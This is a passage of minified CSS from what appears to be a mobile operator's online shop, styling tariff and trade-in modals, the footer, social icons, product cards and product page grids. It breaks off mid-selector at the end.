.modal-body{padding:24px}@media screen and (max-width: 576px){.modal--family-tariff .modal-body{padding:16px}}@media screen and (max-width: 576px){.modal--family-tariff .sp-col{width:100%}}.modal--family-tariff h2{font-size:var(--size-h1);line-height:var(--line-height-h1)}@media screen and (max-width: 576px){.modal--family-tariff h2{font-size:28px;line-height:32px}}.modal--family-tariff__divider{height:410px;width:1px;background:var(--border-default)}@media screen and (max-width: 768px){.modal--family-tariff__divider{display:none}}.modal--family-tariff__contents{display:flex;gap:24px}@media screen and (max-width: 768px){.modal--family-tariff__contents{flex-wrap:wrap;height:544px;overflow:auto}}.modal--family-tariff .tariff-info-card{padding:var(--space-s)}@media screen and (min-width: 993px){.modal--family-tariff .tariff-info-card:has(.tariff-info-card__icon-list){grid-row:2/span 3;grid-column:2}}@media screen and (max-width: 576px){.modal--family-tariff .tariff-info-card__value{font-size:var(--size-body-m, 16px)}}@media screen and (max-width: 576px){.modal--family-tariff .tariff-info-card__description{font-size:var(--size-tag, 14px)}}.modal--family-tariff .tariff-info-card img[src$="beetv.svg"]{width:48px;height:48px;object-fit:none;object-position:center -12px}.modal--family-tariff .tariff-info-card__icon-cell{display:flex;align-items:center;color:var(--label-paragraph);font-size:var(--size-tag, 14px);gap:8px}@media screen and (max-width: 576px){.modal--family-tariff .tariff-info-card__icon-cell{flex-direction:column}}.modal--family-tariff .tariff-info-card__icon-cell img{width:40px}.modal--family-tariff .tariff-info-card__icon-list{display:grid;grid-template-columns:1fr 1fr;margin-top:12px;row-gap:24px;column-gap:20px}@media screen and (max-width: 576px){.modal--family-tariff .tariff-info-card__icon-list{display:flex;justify-content:space-between}}@media screen and (min-width: 993px){.modal--family-tariff .tariff-info-card__icon-list .tariff-info-card__icon-cell:nth-child(3),.modal--family-tariff .tariff-info-card__icon-list .tariff-info-card__icon-cell:nth-child(4){grid-column:1/span 2}}.modal--family-tariff .tariff-card{display:block;padding:0;background:none}.modal--family-tariff .tariff-card__title{font-size:var(--size-h3);line-height:var(--line-height-h3);text-align:center}@media screen and (max-width: 576px){.modal--family-tariff .tariff-card__title{font-size:24px;line-height:28px}}.modal--family-tariff .tariff-card__subtitle{font-weight:400;font-size:var(--size-body-l);line-height:var(--line-height-body);text-align:center;margin:12px 0}@media screen and (max-width: 576px){.modal--family-tariff .tariff-card__subtitle{font-size:var(--size-body-m, 16px);line-height:var(--line-height-body, 24px)}}.modal--offers-at-next-step .modal-dialog{max-width:432px}.modal--offers-at-next-step .modal-body{display:flex;flex-direction:column;align-items:center;padding:var(--space-4xl, 48px) var(--space-5xl, 64px);text-align:center}@media screen and (max-width: 576px){.modal--offers-at-next-step .modal-body{padding:var(--space-4xl, 48px)}}.modal--sp-powers{padding:0!important}.modal--sp-powers .c-grid{display:flex;gap:var(--space-2xs)}.modal--sp-powers .c-grid__item{flex:1;flex-basis:328px}@media screen and (max-width: 992px){.modal--sp-powers .c-grid{flex-wrap:wrap}}@media screen and (max-width: 576px){.modal--sp-powers .c-grid:not(.active){display:none}}.modal--sp-powers .tariff-info-card,.modal--sp-powers .sp-card-desktop{height:100%}@media screen and (min-width: 577px){.modal--sp-powers .tariff-info-card .new-link-informative{display:none}}@media screen and (min-width: 577px){.modal--sp-powers .modal-dialog{max-width:calc(1188px + var(--space-m) * 2)}}.modal--sp-powers .modal-header{min-height:56px;padding:var(--space-xl, 24px) var(--space-xl, 24px) var(--space-m) var(--space-xl, 24px);display:flex;align-items:center;justify-content:center}@media screen and (max-width: 576px){.modal--sp-powers .modal-header{padding:var(--space-s) var(--space-m);text-align:center}}@media screen and (min-width: 577px){.modal--sp-powers .modal-header{border:none}}.modal--sp-powers .modal-body{padding:0 var(--space-xl, 24px) var(--space-xl, 24px) var(--space-xl, 24px)}@media screen and (max-width: 992px){.modal--sp-powers .modal-body{padding:var(--space-m)}}.modal--sp-powers .c-title{color:var(--label-primary, #10083F);margin:0}@media screen and (max-width: 576px){.modal--sp-powers .c-title{font-size:var(--size-body-l, 18px);line-height:var(--line-height-body, 24px)}}.modal--sp-powers .c-sub-title{color:var(--label-secondary, #706B8C);margin:0}@media screen and (min-width: 577px){.modal--sp-powers .c-sub-title{margin-top:var(--space-s)}}.modal--sp-powers .c-row{display:flex;align-items:center;justify-content:space-between}@media screen and (min-width: 577px){.modal--sp-powers .c-back-arrow{display:none}}.modal--sp-powers .c-icon{width:32px;height:32px}.modal--sp-powers .c-icon svg{width:100%;height:100%}@media screen and (max-width: 576px){.modal--sp-powers .c-icon{width:24px;height:24px}}.modal--sp-powers .c-soc-block{display:none}@media screen and (max-width: 576px){.modal--sp-powers .swiper{margin-top:-12px}}.modal--sp-powers .swiper-wrapper{display:flex}.modal--sp-powers .swiper-slide{flex-grow:1;height:unset;padding-top:24px}.modal--sp-powers .swiper-pagination{margin-top:var(--space-2xs)}.modal--sp-powers .swiper-pagination-bullet{width:10px;height:10px;background:var(--label-disabled, #B5B7C5)}.modal--sp-powers .swiper-pagination-bullet-active{background:var(--label-primary, #1E1E25)}@media screen and (min-width: 1201px){.modal--sp-powers .swiper-pagination{display:none}}@media screen and (max-width: 576px){.modal--sp-powers .swiper:not(.active){height:0;overflow:hidden}}@media screen and (min-width: 577px){.modal--sp-powers .swiper{margin-top:var(--space-m)}}.modal--sp-powers .step-1{flex-grow:1}@media screen and (max-width: 576px){.modal--sp-powers .step-1:not(.active){display:none}}@media screen and (min-width: 577px){.modal--sp-powers .step-1 .c-icon--left{display:none}}.modal--sp-powers .step-2{flex-grow:1}.modal--sp-powers .step-2:not(.active){display:none}@media screen and (min-width: 577px){.modal--sp-powers .step-2{display:none}}.modal--trade-in-description .modal-dialog{max-width:720px}.modal--trade-in-description .modal-header{border:none;padding:var(--space-xl, 24px) var(--space-xl, 24px) var(--space-m, 16px) var(--space-xl, 24px)}.modal--trade-in-description .modal-body{padding:var(--space-m, 16px) var(--space-xl, 24px) var(--space-xl, 24px) var(--space-xl, 24px);max-height:60vh;overflow-y:auto}.modal--trade-in-description .modal-body::-webkit-scrollbar{width:8px}.modal--trade-in-description .modal-body::-webkit-scrollbar-track{border-radius:4px}.modal--trade-in-description .modal-body::-webkit-scrollbar-thumb{background:var(--bg-surface-on-default-lvl2-hover);border-radius:4px;cursor:grab}.modal--trade-in-description .modal-body iframe{border-radius:var(--border-radius-m, 12px);border:1px solid var(--border-default, #D7D8E0);overflow:hidden}.modal--trade-in-description .modal-footer{padding:var(--space-xl, 24px);background:var(--surface-on-secondary, #FFF);box-shadow:0 4px 16px #10083f1f;border:none}@media screen and (max-width: 576px){.modal--trade-in-description .modal-footer .new-btn{width:100%}}@media (prefers-color-scheme: dark){.modal--trade-in-description .modal-footer{background:var(--bg-elevated)}}.modal--trade-in-description .c-title{margin-bottom:0}.modal--trade-in-description .c-icon{margin-left:var(--space-l, 20px)}.modal--trade-in-description .c-icon svg{width:32px;height:32px}.modal--bmg-notification .modal-content{max-width:366px}.modal--bmg-notification .modal-dialog{justify-content:center;align-items:center}.modal--bmg-notification p{color:var(--label-paragraph)}.modal--bmg-notification p.font-semi-bold,.modal--bmg-notification p.phone-block__title,.modal--bmg-notification .bee-pkb-document-item p.document-label,.bee-pkb-document-item .modal--bmg-notification p.document-label,.modal--bmg-notification .cb-navm--desktop p.cb-navm-item__title,.cb-navm--desktop .modal--bmg-notification p.cb-navm-item__title,.modal--bmg-notification .cb-navm--mobile p.cb-navm-item__title,.cb-navm--mobile .modal--bmg-notification p.cb-navm-item__title,.modal--bmg-notification .payments-grid p.c-tariff-card__p2,.payments-grid .modal--bmg-notification p.c-tariff-card__p2,.modal--bmg-notification .main--checkout--3 p.circle,.main--checkout--3 .modal--bmg-notification p.circle,.modal--bmg-notification p.new-btn,.modal--bmg-notification p.header__logo,.modal--bmg-notification .main--final-order p.c-login-block__title,.main--final-order .modal--bmg-notification p.c-login-block__title,.modal--bmg-notification p.main-logo__title{color:var(--label-primary)}.modal--bmg-notification .modal-body{padding:1.5rem}.modal--bmg-notification .modal-body a{color:var(--label-informative);text-decoration:underline;line-height:var(--line-height-body)}.modal--tariff .modal-body .c-grid{display:grid;grid-template-columns:1fr 1fr;gap:var(--space-m, 16px);padding:0 0 var(--space-s) 0}@media screen and (max-width: 576px){.modal--tariff .modal-body .c-grid{padding:0 var(--space-s) var(--space-s) var(--space-s);grid-template-columns:1fr}}.modal--tariff .modal-body .tariff-bonuses-block{margin-top:var(--space-2xs)}@media screen and (min-width: 577px){.modal--tariff .modal-body .tariff-bonuses-block{margin-bottom:var(--space-s)}}.modal--trade-in-description .modal-footer{justify-content:space-between;box-shadow:0 4px 16px #10083f1f}@media screen and (max-width: 576px){.modal--trade-in-description .modal-footer{display:block}.modal--trade-in-description .modal-footer .js-trade-in-button{margin-left:0}}.modal--trade-in-description .modal-footer__buttons{display:flex;flex-wrap:wrap;gap:var(--space-xs)}@media screen and (max-width: 576px){.modal--trade-in-description .modal-footer__buttons{margin-bottom:var(--space-m)}.modal--trade-in-description .modal-footer__buttons span{text-align:center;max-width:100%;width:100%}.modal--trade-in-description .modal-footer__buttons .new-btn{width:calc(50% - 4px)}}.modal--trade-in-description__info{max-width:144px;font-size:var(--size-body-m);font-weight:700;line-height:var(--line-height-body-m)}@media screen and (min-width: 769px){.modal#modal_mega_premium_tariff .tariff-info-row:nth-child(5),.modal#modal_mega_tariff .tariff-info-row:nth-child(5){grid-column:span 2}}.bee-otp-block{display:flex;flex-direction:column;align-items:center;position:relative;width:100%;justify-content:center}.bee-otp-block .bee-otp-error{display:none;color:var(--label-negative, #FF482B);width:100%;text-align:center;font-size:var(--size-tag, 14px)}.bee-otp-block .bee-otp-error a{color:var(--label-informative, #0E5AED)!important}.footer{background-color:var(--bg-surface-on-default-lvl1)}@media screen and (max-width: 576px){.footer{padding-bottom:24px}}.footer__top{display:flex;align-items:center;justify-content:space-between;padding:30px 0 18px;flex-wrap:wrap}.footer__top .social{margin-left:40px}.footer__top .c-left{display:flex;align-items:center;flex-grow:.5;margin:6px 0 6px auto}.footer__top .c-right{margin:6px 0;flex-grow:.5;text-align:right;display:block}.footer__top .c-right h4{color:var(--label-primary)}.footer__top .c-right path{fill:var(--label-primary)}@media screen and (max-width: 992px){.footer__top{padding:30px 0}}@media screen and (max-width: 576px){.footer__top{padding:15px 0}.footer__top .social{display:none}}.footer__menu{display:flex;flex-wrap:wrap;border-top:1px solid var(--border-default);padding:20px 0 35px}.footer__menu .c-col{margin-top:10px;min-width:212px;padding-right:17px}.footer .accordion{margin:0 -15px;border-top:1px solid var(--border-disabled)}.footer .accordion__header{min-height:50px}.footer .accordion__arrow{top:20px}.footer .accordion__arrow path{stroke:var(--label-primary)}.footer__contact-link{color:var(--label-primary)}.footer__contact-link path{fill:var(--label-primary)}.social{display:flex;margin:0 -12px}.social-icon{display:flex;width:18px;height:18px;margin:0 12px;align-items:center;justify-content:center}@media (prefers-color-scheme: dark){.social-icon img{filter:invert(1) brightness(3.2) contrast(1.1) hue-rotate(180deg)}.social-icon:hover,.social-icon:active{border-color:#ffe14d}.social-icon:hover img,.social-icon:active img{filter:invert(1) sepia(1) saturate(7) hue-rotate(15deg) brightness(1.2)}}.social-icon:hover,.social-icon:active{border-color:#ffe14d}.social-icon:hover img,.social-icon:active img{filter:invert(94%) sepia(94%) saturate(5461%) hue-rotate(319deg) brightness(109%) contrast(102%)}@media screen and (max-width: 576px){.social{display:flex;justify-content:space-between;margin:0 -4.5px}.social-icon{margin:0 4.5px;border:1px solid var(--label-primary);border-radius:50%;width:8vw;height:8vw}.social-icon img{width:70%;height:70%}}@media screen and (max-width: 479px){.social-icon{width:10vw;height:10vw}}.category-group__header__title{margin-bottom:12px;color:var(--label-primary)}.category-group__list li:not(:last-child){margin-bottom:14px}.card-v2{padding:var(--space-m);box-sizing:border-box;position:relative;border-radius:var(--border-radius-l, 16px);background:var(--bg-surface-on-default-lvl1)}.card-v2__header{display:flex;justify-content:center;align-items:center;position:relative;grid-area:header}.card-v2__pads{display:flex;flex-wrap:nowrap;-ms-overflow-style:none;scrollbar-width:none;overflow:auto}.card-v2__pads::-webkit-scrollbar{display:none}.card-v2__pads div{flex-wrap:nowrap}.card-v2__pads div:not(:last-child){margin-right:var(--space-2xs)}.card-v2__content{position:relative;display:flex;flex-direction:column}.card-v2__wrapper{width:100%;height:100%;display:flex;background:inherit;border-radius:inherit;transition:.15s all ease}.card-v2__phone-img{max-height:200px;height:100%;width:100%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);object-fit:contain;transition:.15s all ease}.card-v2__phone-img:nth-child(1){z-index:0}.card-v2__phone-img:nth-child(2){z-index:1;opacity:0}.card-v2__title{color:var(--label-paragraph, #403965);position:relative;margin:0 0 var(--space-s) 0;transition:.15s all ease;grid-area:title}.card-v2__title em{background:#ffd400}.card-v2__old-price{color:var(--label-secondary, #706b8c);text-decoration:line-through;grid-area:old-price}.card-v2__price{text-wrap:nowrap;grid-area:price}.card-v2__footer{grid-area:footer}.card-v2__row{position:relative;display:flex;justify-content:space-between;margin-top:auto;align-items:flex-end}.card-v2__compare-btn{position:absolute!important;top:4px;right:4px;z-index:4}.card-v2__buy{width:calc(100% - 32px);position:absolute;bottom:0;left:0;margin:var(--space-m);opacity:0;pointer-events:none}.card-v2__mobile-buy-btn{position:absolute;bottom:4px;right:4px}.card-v2__fixed-header{grid-area:fixed-header;background:var(--bg-inverse, #000);color:var(--label-on-inverse, #FFF);border-top-right-radius:var(--border-radius-l, 16px);border-top-left-radius:var(--border-radius-l, 16px)}.card-v2 .month-pay-wrapper{grid-area:month-price}@media screen and (min-width: 993px){.card-v2{height:394px;display:flex;flex-direction:column}.card-v2__wrapper{position:absolute;left:0;top:0;flex-direction:column;padding:var(--space-m);overflow:hidden}.card-v2__header{height:200px;width:100%;margin-bottom:var(--space-m)}.card-v2__footer{position:absolute;top:350px;left:0;width:100%;margin-top:auto;padding:0 var(--space-m) 0 var(--space-m);z-index:1;display:grid;grid-template-areas:"month-price price"}.card-v2__price{text-align:right}.card-v2__old-price{position:absolute;right:var(--space-m);top:calc(-1 * var(--space-3xs));transform:translateY(-100%)}.card-v2__old-price--static{position:static;text-decoration:line-through}.card-v2__mobile-buy-btn{display:none}.card-v2__fixed-header{position:absolute;left:0;right:0;top:0;padding:var(--space-2xs, 4px) var(--space-s, 12px)}.card-v2__fixed-header span{display:block;max-width:230px}.card-v2.is-free-for-price-plan .card-v2__header{margin-top:40px}}@media screen and (min-width: 993px) and (hover: hover){.card-v2:hover .card-v2__title{color:var(--action-accent-hover, #FFD400)}.card-v2:hover .card-v2__wrapper{height:446px;box-shadow:0 12px 12px #10083f1f}.card-v2:hover .card-v2__buy{transform:translateY(0);transition:.5s all ease;opacity:1}}@media screen and (max-width: 992px){.card-v2{padding:var(--space-2xs) var(--space-xs);min-height:156px}.card-v2.is-free-for-price-plan{min-height:148px}.card-v2.is-free-for-price-plan .card-v2__wrapper{grid-template-areas:"fixed-header fixed-header" "header title" "header footer"}.card-v2.is-free-for-price-plan .card-v2__title{max-width:190px}.card-v2.is-free-for-price-plan .new-tooltip-block{top:34px}.card-v2__fixed-header{margin:calc(-1 * var(--space-2xs)) calc(-1 * var(--space-xs));padding:0 var(--space-s, 12px);min-height:24px;display:flex;align-items:center;align-self:flex-start;justify-content:center;text-align:center}.card-v2__wrapper{display:grid;grid-template-areas:"header title" "header footer";grid-template-columns:90px auto;gap:var(--space-s);align-items:center}.card-v2__content{overflow:hidden}.card-v2__header{width:90px;height:90px;flex-shrink:0;margin:auto 0}.card-v2__title{max-width:200px;margin:var(--space-2xs) 0 var(--space-2xs) 0}.card-v2__footer{display:grid;grid-auto-columns:max-content;grid-template-areas:"price old-price";column-gap:var(--space-xs);align-items:center}.card-v2__footer:not(.card-v2__footer--with-month-price){height:32px;align-items:center;margin-top:auto}.card-v2__footer--with-month-price{grid-template-areas:"price old-price" "month-price month-price";row-gap:var(--space-2xs)}.card-v2__buy,.card-v2 .new-tooltip{display:none}.card-v2 .month-pay-wrapper{font-size:12px;line-height:16px}}.card-v3{padding:26px 20px 38px;background:#ffffff;border:1px solid #f0f1f7;box-sizing:border-box;border-radius:var(--border-radius-m);position:relative;height:100%;display:flex;flex-direction:column}.card-v3__header{height:200px;display:flex;justify-content:center;align-items:center;position:relative;min-height:200px}.card-v3__content{display:flex;flex-direction:column;height:100%}.card-v3__phone-img{max-height:200px;height:100%;position:absolute;left:50%;top:50%;width:100%;transform:translate(-50%,-50%);object-fit:contain;transition:.15s all ease}.card-v3__phone-img:nth-child(1){z-index:0}.card-v3__phone-img:nth-child(2){z-index:1;opacity:0}.card-v3__title{position:relative;color:var(--label-paragraph, #3F4150);margin:20px 0 0;transition:.15s all ease;min-height:48px}@media screen and (max-width: 1200px){.card-v3__title{font-size:16px;line-height:22px}}.card-v3__tip{font-size:14px;line-height:18px;position:relative;padding-left:17px;margin:10px 0 0}.card-v3__tip:before{content:"";position:absolute;left:0;top:4px;width:12px;height:12px;background:url(img/icons/delivery-truck.svg) no-repeat center}.card-v3__old-price{position:absolute;top:2px;left:0;color:#8f929d;text-decoration:line-through;margin:0}.card-v3__price{font-size:18px;margin:0}@media screen and (max-width: 1200px){.card-v3__price{font-size:16px;line-height:22px}}.card-v3__footer{margin-top:14px;position:relative;display:flex;justify-content:space-between;align-items:center}.card-v3 .btn-compare{position:absolute;top:24px;right:20px;z-index:4}@media screen and (min-width: 769px){.card-v3 .btn-compare{transform:translate(10px)}}.card-v3__buy{width:100px}@media screen and (min-width: 769px){.card-v3__buy{transform:translate(10px)}}@media screen and (max-width: 1200px){.card-v3__buy{width:auto;font-size:16px;line-height:22px;padding:0 16px}}@media screen and (max-width: 768px){.card-v3__buy{display:none}}.card-v3__buy,.card-v3 .btn-compare{transition:.2s all ease}@media screen and (min-width: 769px){.card-v3__buy,.card-v3 .btn-compare{opacity:0}}.card-v3:before{content:"";display:block;width:104%;height:104%;background-color:#fff;position:absolute;left:-2%;top:-2%;transform:scale(.91);opacity:0;border-radius:var(--border-radius-m);z-index:0;transition:.15s all ease}.card-v3 .shares{display:flex;position:absolute;top:16px;left:12px;flex-direction:column;z-index:2}.card-v3 .shares__img:not(:last-child){margin-bottom:4px}@media screen and (min-width: 769px){.card-v3:hover .card-v3__buy,.card-v3:hover .btn-compare{opacity:1!important}.card-v3:hover .card-v3__buy,.card-v3:hover .btn-compare{transform:translate(0)}.card-v3:hover .card-v3__title{color:#f9a51a}.card-v3:hover:before{transform:scale(1);opacity:1}}@media screen and (max-width: 576px){.card-v3{padding:18px 12px}.card-v3__header{min-height:116px;width:100%;height:unset}.card-v3__title{font-size:14px;line-height:19px;margin:18px 0 0;min-height:unset}.card-v3__tip{font-size:12px;line-height:18px}.card-v3 .btn-compare{top:12px;right:12px}}.card-bullet{padding:3px 8px;min-height:24px;border-radius:6px;font-size:14px;line-height:18px;display:inline-flex}.card-bullet--new{background:#ff5a43;color:#fff}.card-bullet--preorder{background:#e7eefb;color:#0c4dce}.card-bullet--discount{background:#ffefed;color:#ff5a43}.cards-grid{display:grid;gap:var(--space-s);grid-template-columns:repeat(4,1fr)}@media screen and (max-width: 1200px){.cards-grid{grid-template-columns:repeat(3,1fr)}}@media screen and (max-width: 992px){.cards-grid{grid-template-columns:repeat(2,1fr)}}@media screen and (max-width: 768px){.cards-grid{grid-template-columns:repeat(1,1fr)}}.pads-group{position:relative;border-radius:var(--border-radius-s);overflow:hidden}.pads-group__container{display:flex;align-items:center;flex-wrap:nowrap;gap:var(--space-2xs);overflow:auto;-ms-overflow-style:none;scrollbar-width:none}.pads-group__container::-webkit-scrollbar{display:none}.pads-group__container.is-overflowing{padding-right:20px}.pads-group__arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:2;display:flex;align-items:center;justify-content:center;transition:.2s all ease}.pads-group__arrow:not(.is-active){opacity:0;pointer-events:none}.pads-group__arrow.is-prev{left:0}.pads-group__arrow.is-next{right:0}.first-step{width:100%;padding:var(--space-m);border-radius:var(--border-radius-m);border:1px solid var(--border-default)}.first-step__block:after{content:"";display:block;height:1px;width:100%;background:var(--border-default);margin:var(--space-m) 0}.first-step__name{margin:0;display:flex;justify-content:space-between;align-items:center}.first-step__volumes{color:var(--label-secondary);margin:0}.first-step__configure,.first-step__buy{margin-top:var(--space-m)}.first-step__item{display:flex;justify-content:space-between}.main--product .pp-conditions-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:var(--space-2xs)}@media screen and (max-width: 768px){.main--product .pp-conditions-grid{grid-template-columns:1fr}}.main--product .first-step{cursor:pointer}.main--product .first-step:not(:has(input[type=radio]:checked)) .first-step__buy,.main--product .first-step:not(:has(input[type=radio]:checked)) .first-step__data{display:none}.main--product .first-step__total>div:first-child{display:flex;align-items:center;justify-content:space-between;width:100%;font-size:var(--size-body-l)}.product__header{margin:20px 0;padding:26px 24px;overflow:hidden}@media screen and (min-width: 577px){.product__header{border-radius:var(--border-radius-m)}}@media screen and (max-width: 576px){.product__header{padding:16px 16px 0;margin:0}}.product__footer-v2{border-radius:var(--border-radius-m);margin:20px 0 32px}@media screen and (max-width: 576px){.product__footer-v2{margin:12px 0 22px}}.product__interesting{margin:64px 0 0}@media screen and (max-width: 576px){.product__interesting{margin:24px 0 0}}.product__interesting .c-row{display:flex;flex-wrap:wrap;margin-left:-6px;margin-right:-6px}.product__interesting .c-row .c-col{box-sizing:border-box;word-wrap:break-word;margin-left:6px;margin-right:6px;width:calc(25% - 12px);margin-bottom:12px}@media screen and (max-width: 992px){.product__interesting .c-row .c-col{width:calc(50% - 12px)}}@media screen and (max-width: 768px){.product__interesting .c-row .c-col{width:calc(100% - 12px)}}@media screen and (max-width: 768px){.product__interesting .c-row .c-col{margin-bottom:8px}}.product-preview{margin-top:35px;position:relative}@media screen and (max-width: 992px){.product-preview{margin-bottom:42px}}@media screen and (max-width: 576px){.product-preview{margin:0;padding:0 0 18px}.product-preview:before{content:"";position:absolute;bottom:0;left:calc(50% - 450px);height:4px;width:900px;background:#f7f8fb}}.product-preview .btn-compare{position:absolute;top:0;right:0;z-index:2}.product-preview__shares{position:absolute;left:0;top:0;z-index:2;display:flex;flex-direction:column}.product-preview__stock{width:68px;height:68px}.product-preview__stock:not(:last-child){margin-bottom:4px}@media screen and (max-width: 768px){.product-preview__stock{width:42px;height:42px}}.product-preview-row{position:relative;padding-right:50px}.product-preview-row .btn-compare{position:absolute;right:-10px;top:-2px}.product-description{margin:0;background:#fff}.product-description__show-btn,.product-description__hide-btn{margin:6px 0 0}.product-description__label{font-size:16px;line-height:24px;margin-bottom:7px}@media screen and (max-width: 576px){.product-description{padding:21px 0 24px}}.product-description:not(.opened) ul li:nth-child(n+7){display:none}@media screen and (max-width: 576px){.product-description:not(.opened) ul li:nth-child(n+4){display:none}}.product-description:not(.opened) .product-description__hide-btn{display:none}.product-description.opened .product-description__show-btn{display:none}.product-total{position:relative}.product-total:before{position:absolute;content:"";background:#e4e7ee;height:1000px;width:1px;left:0;top:-100px}@media screen and (max-width: 992px){.product-total:before{display:none}}.product-total:after{content:"";position:absolute;top:0;left:calc(50% - 450px);height:10px;width:900px;background:#f7f8fb}.product-total__empty{padding:147px 10px 0 55px}.product-total__empty .btn,.product-total__empty .c-pagination__item,.product-total__empty .c-pagination__arrow{min-width:186px!important}@media screen and (max-width: 992px){.product-total__empty{padding:6px 10px 28px 0}.product-total__empty .btn,.product-total__empty .c-pagination__item,.product-total__empty .c-pagination__arrow{min-width:186px;width:100%}}.product-total__inner{position:relative;padding:0 5px 21px 33px}.product-total__inner:before{position:absolute;content:"";background:#e4e7ee;height:1px;width:2400px;left:0;bottom:0}@media screen and (max-width: 992px){.product-total__inner:before{left:calc(50% - 1200px)}}.product-total__inner--no-line:before{display:none}@media screen and (max-width: 992px){.product-total__inner{padding:5px 0 21px}}@media screen and (max-width: 576px){.product-total__inner .btn,.product-total__inner .c-pagination__item,.product-total__inner .c-pagination__arrow{width:100%}}.product-total__label{line-height:26px}.product-total__tariff{width:100%;height:auto;margin-bottom:6px}.product-total__prices{margin-top:16px;display:flex;flex-wrap:wrap}.product-total .btn,.product-total .c-pagination__item,.product-total .c-pagination__arrow{min-width:233px}@media screen and (max-width: 992px){.product-total{padding:20px 0 0}}.product-total .bee-input-block{margin:22px 0}@media screen and (max-width: 576px){.main--product{padding-bottom:32px}}.main--product .btn--return-arrow{margin-top:10px}.main--product .advertising{overflow:hidden;display:flex;align-items:center}.main--product .advertising img{width:100%;border-radius:var(--border-radius-m)}@media screen and (min-width: 375px){.main--product .total-block .btn-1{display:none}}@media screen and (max-width: 374px){.main--product .total-block .btn-2{display:none}}.main--product .category-nav-block{border-radius:var(--border-radius-m);background:var(--bg-surface-on-default-lvl2, #2B2C36);min-height:80px;padding:0 var(--space-m);display:flex;align-items:center;justify-content:space-between;transition:.3s all ease}.main--product .category-nav-block__icon{background:#fff;min-width:40px;width:40px;height:40px;border-radius:var(--border-radius-m);position:relative;margin-right:12px;overflow:hidden;display:flex;align-items:center;justify-content:center}.main--product .category-nav-block__icon img{width:100%;height:auto;max-width:75%}.main--product .category-nav-block__icon--fill img{height:100%}@media screen and (min-width: 993px){.main--product .category-nav-block:hover{background:var(--bg-surface-on-default-lvl2-hover)}}@media screen and (max-width: 992px){.main--product .category-nav-block{background:var(--bg-surface-on-default-lvl1, #FFF)}.main--product .category-nav-block__icon{border:1px solid var(--border-soft, #E1E2E8)}}@media screen and (max-width: 576px){.main--product .category-nav-block{border-radius:0}}.main--product .pr-card-footer{border-radius:var(--border-radius-m, 12px);background:var(--bg-surface-on-default-lvl1, #1E1E25);padding:36px var(--space-3xl);margin-top:var(--space-l)}.main--product .pr-card-footer__right{max-width:320px;margin-left:auto}.main--product .pr-grid{display:grid;grid-template-columns:366px auto 320px;grid-template-areas:"preview description info";gap:16px}@media screen and (max-width: 576px){.main--product .pr-grid{overflow:hidden}}.main--product .pr-grid__title-row{position:relative;padding-right:50px}.main--product .pr-grid__title-row .btn-compare{position:absolute;right:0;top:0}.main--product .pr-grid__preview{grid-area:preview;position:relative}.main--product .pr-grid__preview .product-shares{position:absolute;left:10px;top:10px;z-index:2;display:flex;flex-direction:column}.main--product .pr-grid__preview .product-shares__stock{width:68px;height:68px}.main--product .pr-grid__preview .product-shares__stock:not(:last-child){margin-bottom:4px}@media screen and (max-width: 768px){.main--product .pr-grid__preview .product-shares__stock{width:42px;height:42px}}.main--product .pr-grid__description{grid-area:description}.main--product .pr-grid__info{grid-area:info}.main--product .pr-grid__pads{display:flex;margin-bottom:var(--space-xs)}.main--product .pr-grid__pads .b-pad:not(:last-child){margin-right:var(--space-2xs)}.main--product .pr-grid .product-description{background:none;padding:0}.main--product .pr-grid .product-price-block{margin-bottom:14px}.main--product .pr-grid .product-price-block__old-price{display:flex;align-items:center}@media screen and (max-width: 576px){.main--product .pr-grid .product-price-block__old-price{order:2}}@media screen and (max-width: 576px){.main--product .pr-grid .product-price-block{display:flex;align-items:flex-start}.main--product .pr-grid .product-price-block .product-price{order:1}}.main--product .pr-grid .c-banner{position:relative;margin-bottom:12px;overflow:hidden;display:block}.main--product .pr-grid .c-banner img{border-radius:var(--border-radius-m);width:100%;height:auto}.main--product .pr-grid a.c-banner{cursor:pointer}@media screen and (min-width: 577px){.main--product .pr-grid{padding:30px 24px 40px;border-radius:var(--border-radius-m, 12px);background:var(--bg-surface-on-default-lvl1, #1E1E25)}.main--product .pr-grid .swiper--products-preview{border-radius:var(--border-radius-m);border:1px solid var(--border-disabled, #3F4150)}}@media screen and (max-width: 1200px){.main--product .pr-grid{grid-template-columns:460px auto;grid-template-areas:"preview info" "description ."}.main--product .pr-grid__description{margin-top:30px}.main--product .pr-grid__pads{margin-bottom:var(--space-s)}}@media screen and (max-width: 992px){.main--product .pr-grid{grid-template-columns:100%;grid-template-areas:"preview" "description" "info"}.main--product .pr-grid__title-row{padding:0}.main--product .pr-grid .btn-compare{display:none}}@media screen and (max-width: 576px){.main--product .pr-grid{gap:8px}.main--product .pr-grid__preview,.main--product .pr-grid__description,.main--product .pr-grid__info{background:var(--bg-surface-on-default-lvl1, #1E1E25)}.main--product .pr-grid__description{margin:0;padding:20px 16px}.main--product .pr-grid__info{padding:20px 16px 24px}.main--product .pr-grid .c-info-block{padding:0;border:none}}.main--product .pr-card{padding:30px 24px 40px;display:flex;background:#fff;overflow:hidden}@media screen and (min-width: 577px){.main--product .pr-card{border-radius:var(--border-radius-m);border:1px solid #f1f1f4}}.main--product .pr-card a.c-banner{cursor:pointer}.main--product .pr-card .c-left{width:366px;margin-right:26px;flex-shrink:0}.main--product .pr-card .c-right{width:100%;display:flex;flex-wrap:wrap}.main--product .pr-card .c-left-side{width:58%;margin-right:12px;max-width:778px}.main--product .pr-card .c-right-side{width:calc(42% - 12px)}.main--product .pr-card .c-banner{position:relative;margin-bottom:12px;overflow:hidden;display:block}.main--product .pr-card .c-banner img{border-radius:var(--border-radius-m);width:100%;height:auto}.main--product .pr-card .product-preview{margin:0}.main--product .pr-card .product-preview:before{display:none}@media screen and (min-width: 577px){.main--product .pr-card .product-preview{margin-bottom:42px}}@media screen and (max-width: 576px){.main--product .pr-card .product-description{padding:18px 16px 21px}}.main--product .pr-card .product-preview-row .h3{max-width:400px;margin-bottom:6px}.main--product .pr-card .product-preview-row .btn-compare{top:0;right:0}.main--product .pr-card .border-box{padding:22px 20px 24px}.main--product .pr-card .border-box-cash{background:#f4f4f6;border:none}@media screen and (min-width: 577px){.main--product .pr-card .border-box-cash{display:inline-flex}}@media screen and (max-width: 576px){.main--product .pr-card .bee-btn--primary{width:100%}}.main--product .pr-card .swiper--products-preview{border:1px solid #f1f1f4}@media screen and (min-width: 577px){.main--product .pr-card .swiper--products-preview{border-radius:var(--border-radius-m)}}.main--product 